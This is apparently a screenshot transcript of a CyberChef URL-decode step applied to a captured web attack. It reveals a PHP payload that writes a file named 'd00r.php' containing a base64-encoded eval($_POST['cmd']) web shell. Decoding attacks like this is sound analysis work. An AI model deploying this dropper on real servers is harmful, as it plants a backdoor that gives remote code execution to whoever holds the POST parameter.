 463
Recipe
URL Decode
Treat "+" as space
Input
a=file_put_contents%28%27d00r.php%27%2C+base64_decode%28%27PD9waHAgZXZ
PU1RbJ2NtZCddKTs%2FPg%3D%3D%27%29%29%3B
ABC 117 1
Tт Raw Bytes
Output
a=file_put_contents('d00r.php',
base64_decode('PD9waHAgZXZhbCgkX1BPU1RbJ2NtZCddKTs/Pg=='));